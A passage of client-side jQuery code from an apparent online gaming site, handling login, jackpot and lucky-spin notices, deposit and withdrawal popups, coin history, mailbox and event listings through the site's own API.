			MethodName: "HomeLogin",
			Data: { "UserName": username, "Password": pass, "Captcha": captcha, FlashCookie: flashCookie }
		});
		Loading.Show();
		$.ajax({
			type: "POST",
			url: globalWeb.ApiUrl,
			data: request,
			dataType: "json",
			success: function (response) {
				if (response && response.Code == 1) {
					var data = response.Data;
					var err = "";
					if (data.IsSuccess == true) {
						if (TypeShowPopupLogin != "") {
							window.location.href = window.location.href;
							return false;
						}
						
						if (typeof lb == 'object' && typeof lb.api.showInfoUserAfterLogin == 'function') {
							UserInfoClientWebHelper.LoadInfoOhYea(function(loginData) {
								if (typeof(loginData) == "object" && typeof(loginData.Data) == "object" && loginData.Code == 1) {
									var _data = loginData.Data;
									var _noti = '';

									if (_data.IsHaveJP == true) {
										_noti = '<a target="_blank" href="/hidden-treasure">You  have 1 JACKPOT turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
									}
									
									if (_data.LuckySpin > 0) {
										if (_noti.length > 0) {
											_noti += '<br />';
										}
										
										_noti += '<a target="_blank" href="/bonus-wheel">You  have ' + _data.LuckySpin + ' LUCKY SPIN turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
									}
						
									if (_noti.length > 0) {
										PopupOhYea2.Show(Language.NotificationTitle, _noti);
									}
								}
								lb.api.showInfoUserAfterLogin(loginData);
								ClientWebHelper.CheckPolicyVipCharity();
							});
						}
						
						//PopupLoginFull.Hide();
						//ClientWebHelper.CheckLogin(lbCall.onLogged);
						//location.reload();
						return false;
					}
					else
					{
						if(data && data.ErrorList)
						{
							$("#fr-login .error_loginErrorAll").html(data.ErrorList[0]);
						}
					}
				}
				
			},
			complete: function () {
				Loading.Hide();
			},
			error: function () {
				//Popup2.Show("Error", Language.NotifiMess3, 500);
				$("#modalPopup .errorSum").html(Language.NotifiMess3);
			}

		});
	};
	var ProcessLoginFull = function (response, type) {
		Loading.Show();
		if (response.Code == 1) {
			var data = response.Data;
			var err = "";
			if (response.Code == 1) {
				var data = response.Data;
				var err = "";
				if (data.IsSuccess == true) {	
					//UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showInfoUserAfterLogin);
					//PopupLoginFull.Hide();
					//ClientWebHelper.CheckLogin(lbCall.onLogged);
					//location.reload();
					return false;
				}
			} else {
				for (var i = 0; i < data.ErrorList.length; i++) {
					err += "<div>" + data.ErrorList[i] + "</div>";
				}

				if ($("#ohyea_full .ohyea-txt").length > 0) {
					$("#ohyea_full .ohyea-txt").html(err);
				}
				 Loading.Hide();
			}
		} else {
			if ($('#ohyea_full .ohyea-txt').length > 0) {
				$('#ohyea_full .ohyea-txt').html(Language.NotifiMess3);
			}
			 Loading.Hide();
			//  Popup2.Show(Language.NotificationTitle, Language.NotifiMess3, 500);
		}

		return false;
	};
	var ValidateLoginOhYeaFull = function () {
		var allow = true;
		var username = '' + $("#ohyea_full input[name=Username]").val();
		var pass = '' + $(" #ohyea_full input[name=Password]").val();

		if (username == '') {
			if (allow)
				$("#ohyea_full .error_username").html(Language.Validation1);
			$("#ohyea_full input[name=Username]").focus();
			allow = false;
			return allow;
		} else {
			$("#ohyea_full .error_username").html("");
		}

		if (pass == '') {
			if (allow)
				$("#ohyea_full .error_password").html(Language.Validation7);
			$("#ohyea_full  input[name=Password]").focus();
			allow = false;
		} else {
			$("#ohyea_full .error_password").html("");
		}

		return allow;
	};
	var ClientLoppyHelper = {
		
		showLoginV3: function (loginCode) {

			$.get("/Home/Login", { type: 5 }, function (data) {
				PopupLoginFull.Show(data);
				// $('#lb-modal-full').append(data);
			});
		},
		ShowPopupUserInfo: function (_code) {
			Loading.Show();
			$.get("/Account/LoppyInfo", {}, function (data) {
				PopupUserInfo.Show(data);
			})
				.done(function () {
					Loading.Hide();
				});
		},
	}
    var ClientWebHelper = {
		TrackingActionWeb: function (Url ,action, Utm_source, Utm_campaign, Utm_medium) {
			return;
            var request = createApiRequest({
                MethodName: "LogTracking",
                Data: { TrackingAction: action, Utm_source: Utm_source, Utm_campaign: Utm_campaign, Utm_medium: Utm_medium, Url : Url  }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {                   
                },
                complete: function () {
                },
                error: function () {
                   
                }
            });
        },
		TrackingDownloadApp: function (obj) {
			console.log('ClientWebHelper trackingDownloadApp');
			try {
				var newObj = Object.assign({ value: 0.00, currency: 'USD' }, obj);
				fbq('track', 'Install', newObj);
			} catch (e) {

			}
			
			return true;
		},
	
		TrackingPurchase: function() {
			console.log('ClientWebHelper trackingPurchase');
			try {
				fbq('track', 'Purchase', { value: 0.00, currency: 'USD' });

			} catch (e) {
			}
			return true;
		},
	
		ChangeLanguages: function (lang) {
			Loading.Show();
			var request = createApiRequest({
				MethodName: "ChangeLanguages",
				Data: { "lang": lang }
			});
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					location.reload();
				},
				complete: function () {
				},
				error: function () {

				}
			});
		},
		ChangeLanguagesIFrame: function (lang, callback) {
			Loading.Show();
			var request = createApiRequest({
				MethodName: "ChangeLanguages",
				Data: { "lang": lang }
			});
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					Loading.Hide();
					callback();
				},
				complete: function () {
				},
				error: function () {

				}
			});
		},
		CheckLogin: function (callback) {
			var request = createApiRequest({
				MethodName: "CheckLogin",
				Data: {}
			});
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
				},
				error: function () {

				}
			});
		},
		GuildApproverInvitation: function (_code) {
			Loading.Show();
			$.post('/group/Guild/ApproverInvitation', { code: _code }, function (response) {            
				if (response.Code == 0) {
					window.location.href = "/guild/" + response.Data.Alias;
				} else {
					PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
				}
			}).complete(function () {
				Loading.Hide();
			});
		},
		GuildRejectInvitation: function(code, type, callback) {
			PopupOhYeaConfirm.YesNo(Language.ConfirmTitlle,
                Language.NotifiMess18,
                Language.Ok,
                Language.Cancel,
				function () {
					Loading.Show();
					$.post("/group/Guild/RejectGuildInvitation", { code: code }, function (response) {
						if (response) {
							if (type == 4) {
								PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
								if (callback && typeof (callback) === "function") {
									callback();
								}
								return;
							}

							if (type && callback && typeof (callback) === "function") {

								if (response.Code == 0) {
									switch (type) {
										case 1: { callback('#bodyinvitation'); } break; // box
										case 2: callback(); break;                  // popup
										case 0: callback(); break;
										//case 4: PopupOhYea2.Show(Language.NotificationTitle,response.Message, 500);break; // mailbox
									}
								}
							}
						} else {
							PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
						}
					}).complete(function () {
						Loading.Hide();
					});
				});
		},
        GetListHistoryCoinOfUser: function (UserId,PageIndex,PageLengh,callback ) {
            var request = createApiRequest({
                MethodName: "GetListHistoryCoin",
                Data: { "UserId": UserId, "PageIndex": PageIndex, "PageLenght" : PageLengh }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    //$("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        GetListHistoryCoinOfUserGame: function (GameId,UserId,PageIndex,PageLengh,callback ) {
            var request = createApiRequest({
                MethodName: "GetListHistoryCoinGame",
                Data: { "GameId": GameId, "UserId": UserId, "PageIndex": PageIndex, "PageLength" : PageLengh }
            });
            $.ajax({
                type: "POST",
                url: global.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    
                },
                error: function () {
                    //Popup2.Show("Error", "An error occurred during the login process.", 500);
                    //$("#modalPopup .errorSum").html("An error occurred during initialization.");
                }

            });
        },
        ShowPopupDepositFeedback: function () {
            Loading.Show();
            $.get("/Payment/DepositFeedbackV2", { type: STYLE_POPUP }, function (data) {
                PopupOhYea3.Show(Language.ErrorPaymentTitle, data, 0, 0, null, null);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        ShowPopupDepositHistory: function () {
            $.get("/Payment/DepositHistory", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
            })
        },
        getListDepositHistory: function (userId, pageindex, pagelenght, appId, callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetListDepositHistory",
                Data: { "UserID": userId, "PageIndex": pageindex, "PageLenght": pagelenght, "AppID": appId }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        showPopupMessageLoadMore: function () {
            Loading.Show();
            $.get("/Email/ListEmailLoadMore", { type: 2, lang: "km" }, function (data) {
                PopupOhYea3.Show(Language.MailBoxTitle, data, 475, 0);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
		showPopupMessageV2: function (_userID) {
            Loading.Show();
			
            $.get("/Email/ListMailV2", { type: 2}, function (data) {
                PopupOhYeaMess.Show(data, 0);
				if (_userID && _userID > 0) {
                    $('.mess_content_user_vs_admin').css({"display": "none"});
                    isTabAdminGold = false;
                    sendMessageTo(_userID);                    
                } else {
                    GetListUserSended(ListDataUserSended);
                }
				
				if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateMailBox == 'function') {
					ClientHtmlGameHelper.updateMailBox();
				}

				if(typeof lb == 'object' && typeof lb.api.resetMessageNotRead == 'function') {
					ClientWebHelper.NoReadMessageCount(lb.api.resetMessageNotRead);
				}
				
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        GetListBannerADV: function () {
            // Create call up variable
            var request = createApiRequest({
                MethodName: methodName.GetListBannerADV,
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
				async: true,
                dataType: "json",
                success: function (response) {
                    if(response && response.Code == 1 && response.Data && response.Data.length  > 0 )
                    {
					
                        $("#adv-first-slide .swiper-wrapper").html("");
                        for (var i = 0; i < response.Data.length; i++) {
                            $("#adv-first-slide .swiper-wrapper").append('<a href="'+response.Data[i].FunctionName+'" target="_blank" onclick="" class="ohyea__adv--item swiper-slide"><img src="' + response.Data[i].Thumbnail + '"/></a>');
                        }
                         adv.init();
						//setTimeout(function(){ adv.init(); }, 2000);
                    }
                    else
                    {

                    }
                },
                complete: function () {
					
                },
                error: function () {

                }
            });
			 
        },
        showPopupEventLoadMore: function () {
            $.get("/Event/ListEventLoadMore", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.EventTitle, data, 0, 0, null, null);
            })
        },
        showPopupHistoryCoinLoadMore: function () {
            $.get("/Account/HistoryCoinLoadMore", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
            })
        },
        GetListEventV2: function (keyword, categoryId, pageindex, pageSize, callback) {
            // Create the variable to propagate and normal ajax call
            // After calling ajax, check if the returned content is correct
            // Create a call up variable
            var request = createApiRequest({
                MethodName: "GetListEventV2",
                Data: { "Keyword": keyword, "CategoryId": categoryId, "PageNumber": pageindex, "PageSize": pageSize }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    //ProcessLogin(response, type);
                    // If the data is valid [response.Code == 1] then callback and transfer data
                    // call back is an external method passed in     
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        //Style Load more without paging
        showPopupGuide: function () {
            $.get("/Home/ShowPopupGuideLoadMore", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
            })
        },
        showPopupFAQ: function () {
            $.get("/Home/FAQ", { type: 2 }, function (data) {
                PopupOhYea3.Show("FAQ", data, 0, 0, null, null);
            });
        },
        GetFAQDetail: function (id, callback) {
            // Create the variable to propagate and normal ajax call
            // After calling ajax, check if the returned content is correct
            // Create a call up variable
            var request = createApiRequest({
                MethodName: "GetFAQDetail",
                Data: { "FaqId": id }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    //ProcessLogin(response, type);
                    // If the data is valid [response.Code == 1] then callback and transfer data
                    // call back is an external method passed in
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        getListFAQ: function (keyWork, pageindex, pageSize, callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetListFAQ",
                Data: { "Keyword": keyWork, "PageIndex": pageindex, "PageSize": pageSize}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        NoReadMessageCount: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.NoReadMessageCount,
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    var result = { RemainMessageCount: response.Data };
                    callback(response);
                },
                complete: function () {
                },
                error: function () {
                }
            });
        },
        getListHistoryCashOut: function (userId, pageindex, pagelenght, appId, callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetListHistoryCoinCashOut",
                Data: { "UserID": userId, "PageIndex": pageindex, "PageLenght": pagelenght, "AppID": appId }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        showPopupCashOut: function () {
            ClientWebHelper.showPopupCashOutV3();
            return;
            Loading.Show();
            $.get("/DoiThuong/Fs_CashOut", { type: STYLE_POPUP }, function (data) {
                if (IS_BC3D)
                    PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);
                else if (STYLE_POPUP == 2) {
                    PopupOhYea3.Hide();
                    PopupOhYea.Show(Language.CashOutTitle, data, 0, 0);
                }
                else
                    Popup.Show(null, data, 0, 1, null);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showPopupCashOutV2: function () {
            $.get("/Payment/Deposit", { tab: 'withdraw', type: 2 }, function (data) {
                PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);
                setTimeout(function(){
                    if($('#box-withdraw').children().length == 0) {
                        PaymentClientHelper.WithdrawShow('box-withdraw');
                    }
                }, 3000);
            });
        },
        showPopupCashOutV3: function () {
            ClientWebHelper.EventTracking('Click', 'WITHDRAW', 'withdraw_open');
		
            Loading.Show();
            $.get("/Payment/Deposit", { type: 2, tab: "ww2" }, function (data) {
                PopupOhYea3.Hide();
				PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showPopupCashOutWithType: function (type) {
            if (typeof(type) == 'undefined' || type.length == 0) {
                ClientWebHelper.showPopupCashOutV2();
                return;
            }

            $.get("/Payment/Deposit", { tab: type, type: 2 }, function (data) {
                PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);

                var containerBox = 'box-withdraw';

                switch(type)
                {
                    case 'withdraw-topup':
                        containerBox = 'box-wing-topup';
                        setTimeout(function(){
                            if($('#' + containerBox).children().length == 0) {
                                PaymentClientHelper.WingTopUpShow(containerBox);
                            }
                        }, 3000);
                        break;
                    case 'withdraw-pipay':
                        containerBox = 'box-withdraw-pipay';
                        setTimeout(function(){
                            if($('#' + containerBox).children().length == 0) {
                                PaymentClientHelper.WithdrawPiPayShow(containerBox);
                            }
                        }, 3000);
                        break;
                    default:
                        setTimeout(function(){
                            if($('#' + containerBox).children().length == 0) {
                                PaymentClientHelper.WithdrawShow(containerBox);
                            }
                        }, 3000);
                        break;
                }
            });
        },
        showPopupCashOutWithTypeAmount: function (type, amount) {
            if (typeof(type) == 'undefined' || type.length == 0) {
                ClientWebHelper.showPopupCashOutV2();
                return;
            }

            $.get("/Payment/Deposit", { tab: type, type: 2, amount: amount }, function (data) {
                PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);

                var containerBox = 'box-withdraw';

                switch(type)
                {
                    case 'withdraw-topup':
                        containerBox = 'box-wing-topup';
                        setTimeout(function(){
                            if($('#' + containerBox).children().length == 0) {
                                PaymentClientHelper.WingTopUpShow(containerBox);
                            }
                        }, 3000);
                        break;
                    case 'withdraw-pipay':
                        containerBox = 'box-withdraw-pipay';
                        setTimeout(function(){
                            if($('#' + containerBox).children().length == 0) {
                                PaymentClientHelper.WithdrawPiPayShowWithAmount(containerBox, amount);
                            }
                        }, 3000);
                        break;
                    default:
                        setTimeout(function(){
                            if($('#' + containerBox).children().length == 0) {
                                PaymentClientHelper.WithdrawShowWithAmount(containerBox, amount);
                            }
                        }, 3000);
                        break;
                }
            });
        },
        showPopupWithdrawCoin: function () {
            Loading.Show();
            $.get("/DoiThuong/CoinCashOut", function (data) {
                if (IS_BC3D)
                    PopupOhYea.Show("WITHDRAW ETH", data, 750, 0, null, null, 3);
                else if (STYLE_POPUP == 2) {
                    PopupOhYea3.Hide();
                    PopupOhYea.Show(Language.CashOutTitle, data, 0, 0);
                }
                else
                    Popup.Show(null, data, 0, 1, null);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
		showPopupUserVipGiveCoinToOther: function () {
			ClientWebHelper.CheckLogin(function (result) {
				if (result['Data'] && result.Data['UserID'] && result.Data.UserID > 0) {
					Loading.Show();			
					$.get("/Event/UserVipGiveCoinToOther", function (data) {                
						if (IS_BC3D)
							PopupInfo.Show(Language.E2005_Title, data, 500, 0, null, null, 2);
						else if (STYLE_POPUP == 2)
							PopupOhYea3.Show(Language.E2005_Title, data, 475, 0);
						else
							Popup.Show(Language.E2005_Title, data, 0, 1, null, null);
					})
					.done(function () {
						Loading.Hide();
					});
				} else {
					
					ClientWebHelper.showLogin();
					return;
				}
			});
          
        },
		FishingTournamentBoard: function () {
            PopupOhYea3.Show(Language.Tournament_Ocean_King, '<iframe id="tournamentresult" src="/fishing-tournament/board?showhome=off" width="100%" height="555px" frameBorder="0" title=""></iframe>',0,0);
			setTimeout(function() {
				$("#tournamentresult").parent().parent().css("width", "1040px");
				$("#tournamentresult").parent().css("height", "560px");
				$("#tournamentresult").parent().parent().parent().css({"width": "1040px", "max-width": "unset"});
				$(".modal-backdrop").css("z-index", 0);
			}, 500);			
        },
        showPopupShareSocial: function () {
			ClientWebHelper.CheckLogin(function (result) {
				if (result['Data'] && result.Data['UserID'] && result.Data.UserID > 0) {
					  Loading.Show();
					$.get("/Event/ShareSocial2004", function (data) {
						if (IS_BC3D)
							PopupInfo.Show(Language.E2004_TitlePopup, data, 500, 0, null, null, 2);
						else if (STYLE_POPUP == 2)
							PopupOhYea3.Show(Language.E2004_TitlePopup, data, 475, 0);
						else
							Popup.Show(Language.E2004_TitlePopup, data, 0, 1, null, null);
						
					})
						.done(function () {
							Loading.Hide();
						});
				} else {
					
					ClientWebHelper.showLogin();
					return;
				}
			});
          
        },
        showDeposit: function () {
            ClientWebHelper.EventTracking('Click', 'DEPOSIT', 'deposit_open');
			ClientWebHelper.TrackingPurchase();
		
			// if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showDeposit == 'function') {
				// ClientHtmlGameHelper.showDeposit();
				// return;
			// }
		
            Loading.Show();
            $.get("/Payment/Deposit", { type: 2 }, function (data) {
                    PopupOhYea3.Hide();
                    PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
					setTimeout(function(){
						if($('#box-deposit').children().length == 0) {
							PaymentClientHelper.DepositShow('box-deposit');
						}
					}, 3000);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showDepositCoin: function () {
            ClientWebHelper.EventTracking('Click', 'DEPOSIT', 'deposit_eth_open');
		
            Loading.Show();
            $.get("/Payment/CoinDepositV2", function (data) {
                PopupOhYea3.Hide();
                PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
            })
            .done(function () {
                Loading.Hide();
            });
        },
        showDepositOhYea: function() {
            ClientWebHelper.EventTracking('Click', 'DEPOSIT', 'deposit_open');
		
			// if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showDeposit == 'function') {
				// ClientHtmlGameHelper.showDeposit();
				// return;
			// }
		
            Loading.Show();
            $.get("/Payment/Deposit", { type: 2 }, function (data) {
                PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
				setTimeout(function(){
					if($('#box-deposit').children().length == 0) {
						PaymentClientHelper.DepositShow('box-deposit');
					}
				}, 3000);
            })
            .done(function () {
                Loading.Hide();
            });
        },
        Logout: function (callback) {
            var request = createApiRequest({
                MethodName: "SignOut",
                Data: {}
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
					if (TypeShowPopupLogin != "") {
						window.location.href = window.location.href;
						return false;
					}
					
                    callback(response);
				
                    VQ_CONFIG = null;
                    IS_UPDATE_PROFILE = true;
					lb.hideButtonTransfer();
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.NotifiMess3, Language.NotifiMess3, 500);
                }
            });
            //window.location.href = "/Home/Logout";
        },
        showPopupExchangeDeposit: function () {
            Loading.Show();
            $.get("/DoiThuong/PopupExchangeDeposit", function (data) {
                Popup.Show("HISTORY", data, 0, 0, null);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showExchange: function () {
            Loading.Show();
            $.get("/DoiThuong/Index", function (data) {
                PopupOhYea.Show(Language.CashOutTitle, data, 0, 0);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showPopupEvent: function () {
            Loading.Show();
            $.get("/Event/ListEvent", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                if (IS_BC3D)
                    PopupInfo.Show(Language.EventTitle, data, 500, 0, null, null, 2);
                else if (STYLE_POPUP == 2)
                    PopupOhYea3.Show(Language.EventTitle, data, 475, 0);
                else
                    Popup.Show(Language.EventTitle, data, 0, 1, null, null);
            })
                .done(function () {
                    GetListEvent(1);
                    Loading.Hide();
                });
        },
        showPopupEventOhYea: function () {
            Loading.Show();
            $.get("/Event/ListEvent", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.EventTitle, data, 475, 0);
            })
                .done(function () {
                    GetListEvent(1);
                    Loading.Hide();
                });
        },
        showPopupMessage: function () {
            Loading.Show();
            $.get("/Email/ListEmail", { type: 2 }, function (data) {
                PopupOhYeaInfo.Show(Language.MailBoxTitle, data, 475, 0);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showPopupMessageDetail: function (id) {
            $.get("/Email/DetailEmail", { id: id }, function (data) {
                Popup.Show(Language.MailBoxTitle, data, 0, 0, null, null);
            })
                .done(function () {

                });
        },
	
        showPopupMessageOhYea: function () {
            Loading.Show();
            $.get("/Email/ListEmail", { type: 2 }, function (data) {
                PopupOhYeaInfo.Show(Language.MailBoxTitle, data, 475, 0);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
	
        showPopupHistoryCoin: function () {
            Loading.Show();
            $.get("/Account/HistoryCoin", { type: (IS_BC3D ? 1 : STYLE_POPUP) }, function (data) {
                if (IS_BC3D)
                    Popup.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
                else if (STYLE_POPUP == 2)
                    PopupOhYea3.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
                else
                    Popup.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
            })
                .done(function () {
                    Loading.Hide();
                });
        },
        showPopupHistoryCoinOhYea: function () {
            $.get("/Account/HistoryCoin", { type: 2 }, function (data) {
                PopupOhYea3.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
            })
                .done(function () {

                });
        },
        getListHistoryCoin: function (userId, pageindex, pagelenght, appId, callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetListHistoryCoin",
                Data: { "UserID": userId, "PageIndex": pageindex, "PageLenght": pagelenght, "AppID": appId }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        getListMessage: function (pageindex, pageSize, callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetMessageInboxUserPaging",
                Data: { "PageNumber": pageindex, "PageSize": pageSize }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    //ProcessLogin(response, type);
                    // If the data is valid [response.Code == 1] then callback and transfer data
                    // call back is an external method passed in
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        getMessageDetail: function (id, callback) {
            var request = createApiRequest({
                MethodName: "GetMessageDetail",
                Data: { "MessId": id }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
					
					if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateMailBox == 'function') {
						ClientHtmlGameHelper.updateMailBox();
					}

					if(response.Code == 1 && response.Data != null && response.Data.IsRead == false && typeof lb == 'object' && typeof lb.api.resetMessageNotRead == 'function') {
						ClientWebHelper.NoReadMessageCount(lb.api.resetMessageNotRead);
					}
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        LoginMobile: function (userName, passWord, callback) {
            var request = createApiRequest({
                MethodName: "LoginMobile",
                Data: { "Username": userName, "Password": passWord }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        getTopPoket: function (top, callback) {
            var request = createApiRequest({
                MethodName: "GetTopPoket",
                Data: { "GetTop": top }
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        GetListEvent: function (categoryId, pageindex, pageSize, callback) {
            var request = createApiRequest({
                MethodName: "GetListEvent",
                Data: { "CategoryId": categoryId, "PageNumber": pageindex, "PageSize": pageSize }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        GetListEventDetail: function (id, callback) {
            var request = createApiRequest({
                MethodName: "GetListEventDetail",
                Data: { "ArticleId": id }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
					TrackingEventClick(id,response.Data.Title);
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        ForumGetTongKetTraoGiai: function (categoryId, pageindex, pageSize, callback) {
            var request = createApiRequest({
                MethodName: "ForumGetTongKetTraoGiai",
                Data: { "CategoryId": categoryId, "PageNumber": pageindex, "PageSize": pageSize }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {   
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        ForumGetTongKetTraoGiaiDetail: function (id, callback) {
            var request = createApiRequest({
                MethodName: "ForumGetTongKetTraoGiaiDetail",
                Data: { "ArticleId": id }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        ProcessDeposit: function (serialCard, pinCard, captcha, cardType) {
            var request = createApiRequest({
                ApiName: "ChargeCard",
                Data: { "SerialCard": serialCard, "PinCard": pinCard, "Captcha": captcha, "CardType": cardType }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiMobileUrl,
                data: request,
                dataType: "json",
                success: function (response) {

                    Popup2.Show(Language.NotificationTitle, response.Message, 500);
                },
                complete: function () {

                },
                error: function () {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                }
            });
        },
        ShowProfile: function (userID) {
